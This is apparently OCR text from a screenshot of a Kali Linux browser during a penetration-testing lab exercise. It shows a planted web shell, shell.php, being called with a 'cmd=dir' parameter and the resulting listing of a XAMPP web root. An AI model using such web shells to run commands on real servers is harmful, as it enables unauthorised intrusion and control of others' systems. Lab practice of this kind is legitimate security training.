 Mozilla Firefox
UserproMedjed
192.168.182.127:45332/shell.p
192.168.182.127:45332/shell.php?cmd=dir
Kali Linux
zenphoto exploit - Go…
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Volume in drive C has no label. Volume Serial Number is A41E-B108 Directory of C:\xampp\htdocs 10/27/2023 04:30 AM
. 10/27/2023 04:30 AM
.. 11/03/2020 02:13 PM 887 index.html 11/03/2020 02:16 PM 21 phpinfo.php 11/03/2020 02:13 PM 3,023 script.js 10/27/2023 04:30 AM 35 shell.php 11/03/2020 02:14 PM 1,266 styles.css 5 File(s) 5,232 bytes 2
Dir(s) 16,514,158,592 bytes free